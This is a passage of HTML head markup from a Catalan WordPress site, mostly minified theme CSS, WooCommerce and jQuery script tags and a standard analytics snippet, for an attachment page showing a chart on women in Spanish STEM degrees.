Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}b{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-theme-wrap .tdi_1 .block-title>*{background-color:#000}.td-theme-wrap .tdi_1 .block-title{border-color:#000}.td-theme-wrap .tdi_1 .block-title>*{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/1803cd5d123bd048cb7419ec9e1438d6.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/media/1984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /><link rel='shortlink' href='https://fundacioepisteme.cat/?p=1984' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F02%2F11%2Fnomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones%2Fgrafic2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F02%2F11%2Fnomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones%2Fgrafic2%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="a50785a2a8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 